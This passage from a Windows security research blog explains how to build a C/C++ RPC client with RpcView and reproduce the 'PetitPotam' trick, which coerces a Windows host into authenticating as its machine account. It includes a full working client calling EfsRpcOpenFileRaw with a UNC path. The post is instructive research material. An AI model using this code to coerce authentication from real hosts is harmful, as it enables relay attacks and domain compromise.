



With Process Monitor running in the background, we can see that lsass.exe indeed tried to access the file \\127.0.0.1\C$\Workspace\foo123.txt, which does not exist, hence the “File not found” error.

However, if we check the details of the CreateFile operation, we can see that the RPC server is actually impersonating the client. In other words, we could have simply called CreateFile ourselves and the result would have been the same.





What’s interesting though is what happens before lsass.exe tries to access the target file. Indeed, it opens the named pipe \pipe\srvsvc, this time without impersonating the client. If you saw my post about PrintSpoofer, you know that a similar behavior was observed with the Print Spooler server, which tried to open the named pipe \pipe\spoolss.
Of course, the NT AUTHORITY\SYSTEM account cannot be used for network authentication. So, when invoking this procedure with a remote path on a domain-joined machine, Windows will actually use the machine account to authenticate on the remote server. This explains why “PetitPotam” is able to coerce an arbitrary Windows host to authenticate to another machine.
And here is the final code.
#include "efsr_h.h"
#include <iostream>
#include <strsafe.h>

#pragma comment(lib, "RpcRT4.lib")

int wmain(int argc, wchar_t* argv[])
{
    RPC_STATUS status;
    RPC_WSTR StringBinding;
    RPC_BINDING_HANDLE Binding;

    status = RpcStringBindingCompose(
        NULL,                       // Interface's GUID, will be handled by NdrClientCall
        (RPC_WSTR)L"ncacn_np",      // Protocol sequence
        (RPC_WSTR)L"\\\\127.0.0.1", // Network address
        (RPC_WSTR)L"\\pipe\\lsass", // Endpoint
        NULL,                       // No options here
        &StringBinding              // Output string binding
    );

    wprintf(L"[*] RpcStringBindingCompose status code: %d\r\n", status);

    wprintf(L"[*] String binding: %ws\r\n", StringBinding);

    status = RpcBindingFromStringBinding(
        StringBinding,              // Previously created string binding
        &Binding                    // Output binding handle
    );

    wprintf(L"[*] RpcBindingFromStringBinding status code: %d\r\n", status);

    status = RpcStringFree(
        &StringBinding              // Previously created string binding
    );

    wprintf(L"[*] RpcStringFree status code: %d\r\n", status);

    RpcTryExcept
    {
        // Invoke remote procedure here
        PVOID pContext;
        LPWSTR pwszFilePath;
        long result;

        pwszFilePath = (LPWSTR)LocalAlloc(LPTR, MAX_PATH * sizeof(WCHAR));
        //StringCchPrintf(pwszFilePath, MAX_PATH, L"C:\\Workspace\\foo123.txt");
        StringCchPrintf(pwszFilePath, MAX_PATH, L"\\\\127.0.0.1\\C$\\Workspace\\foo123.txt");

        wprintf(L"[*] Invoking EfsRpcOpenFileRaw with target path: %ws\r\n", pwszFilePath);
        result = Proc0_EfsRpcOpenFileRaw_Downlevel(Binding, &pContext, pwszFilePath, 0);
        wprintf(L"[*] EfsRpcOpenFileRaw status code: %d\r\n", result);

        LocalFree(pwszFilePath);
    }
    RpcExcept(EXCEPTION_EXECUTE_HANDLER);
    {
        wprintf(L"Exception: %d - 0x%08x\r\n", RpcExceptionCode(), RpcExceptionCode());
    }
    RpcEndExcept

    status = RpcBindingFree(
        &Binding                    // Reference to the opened binding handle
    );

    wprintf(L"[*] RpcBindingFree status code: %d\r\n", status);
}

void __RPC_FAR* __RPC_USER midl_user_allocate(size_t cBytes)
{
    return((void __RPC_FAR*) malloc(cBytes));
}

void __RPC_USER midl_user_free(void __RPC_FAR* p)
{
    free(p);
}
Conclusion
In this blog post, we saw how it was possible to get all the information we need from RpcView to build a lightweight client application in C/C++. In particular, we saw how we could reproduce the “PetitPotam” trick by invoking the EfsRpcOpenFileRaw procedure of the EFSR interface. I tried to include as much details as I could, but of course, I cannot cover every aspect of Windows RPC in a single post. If you are interested in Windows RPC, @0xcsandker also wrote an excellent blog post about this subject here: Offensive Windows IPC Internals 2: RPC. His posts are always worth a read as they are thorough and aggregate a lot of information.
I also tried to cover some practical issues and errors you often encounter when implementing an RPC client in C/C++. But again, you will have to deal with a lot of other errors when compiling or invoking remote procedures, if you decide to go this route. Thankfully, a lot of Windows RPC interfaces are documented, such as EFSRPC, so that’s a good starting point.
Finally, implementing an RPC client in C/C++ isn’t necessarily the best approach if you are doing some security oriented research as this process is rather time-consuming. However, I would still recommend it because it is a good way to learn and have a better understanding of some Windows internals. As an alternative, a more research oriented approach would consist in using the NtObjectManager module developed by James Forshaw. This module is quite powerful as it allows you to interact with an RPC server in a few lines of PowerShell. As usual, James wrote an excellent article about it here: Calling Local Windows RPC Servers from .NET.
Links & Resources